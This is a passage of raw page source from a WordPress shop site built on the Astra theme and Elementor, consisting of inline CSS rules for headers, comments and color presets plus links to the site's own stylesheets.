.sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768899582' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.narguiluxe.com/wp-includes/css/dist/block-library/style.min.css?ver=d04cf7164f78610f1443544ca533e193' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: 